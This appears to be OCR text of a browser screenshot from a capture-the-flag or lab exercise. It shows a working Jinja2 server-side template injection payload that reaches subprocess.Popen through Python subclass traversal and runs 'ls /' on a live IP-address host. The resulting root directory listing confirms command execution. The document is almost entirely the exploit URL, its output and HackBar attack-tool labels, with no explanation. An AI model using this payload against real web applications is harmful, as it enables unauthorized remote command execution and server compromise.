 47.101.57.72:8000/?name={{[].
不安全 47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[245](%27ls%20/%27,shell=True,stdout=-1).communicate()[0].strip()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello b'app\nbin\nboot\ndev\netc\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[245]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}
Enable POST ADD HEADER